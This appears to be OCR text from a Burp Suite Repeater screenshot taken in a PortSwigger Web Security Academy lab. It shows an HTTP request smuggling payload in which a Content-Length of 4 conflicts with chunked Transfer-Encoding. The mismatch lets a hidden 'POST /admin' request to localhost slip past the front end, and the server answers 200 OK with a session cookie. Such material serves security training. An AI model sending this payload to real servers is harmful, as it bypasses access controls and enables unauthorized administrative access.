 Request
Pretty Raw Hex
\n
1 POST / HTTP/1.1
2 Host: 0aa5001904769ba5c1a16d36009500aa.web-security-academy.net
3 Content-length: 4
4 Transfer-Encoding: chunked
5
6 71
7 POST /admin HTTP/1.1
8 Host: localhost
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 15
11
12 x=1
13 0
14
Search...
0 matches
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 Set-Cookie: session=5aJ2vcq2ccCKuUBYbuPWmnOFphpdnSoA; Secure; HttpOnly; SameSite=None
Inspector
Selection
113 (0x71)
Selected text
POST /admin HTTP/1.1 \r \n
Host: localhost \r \n
Content-Type: application/x-www-form-urlencoded \r \n
Content-Length: 15 \r \n
\r \n
x=1
Decoded from: URL encoding
POST /admin HTTP/1.1 \r \n
Host: localhost \r \n
Content-Type: application/x-www-form-urlencoded \r \n
Content-Length: 15 \r \n
\r \n
x=1
Cancel
Apply changes